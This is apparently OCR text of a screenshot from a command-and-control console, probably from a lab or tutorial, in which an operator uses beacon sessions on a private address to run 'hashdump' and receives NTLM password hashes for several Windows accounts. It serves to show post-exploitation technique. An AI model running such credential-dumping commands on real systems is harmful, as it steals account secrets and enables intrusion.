 SYSTEM *
PC @ 2444
user2
PC @ 1648
Event Log X Listeners X Beacon 192.168.245.162@1648 X Beacon 192.168.245.162@2444 X
[+] established link to parent beacon: 192.168.245.162
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 83013 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hackme:1003:aad3b435b51404eeaad3b435b51404ee:512718bbe0ea8fe58effc26057ab6b83:::
sss:1002:aad3b435b51404eeaad3b435b51404ee:db1d3b8e9a069f5890339a33328e42a2:::
XinSai:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::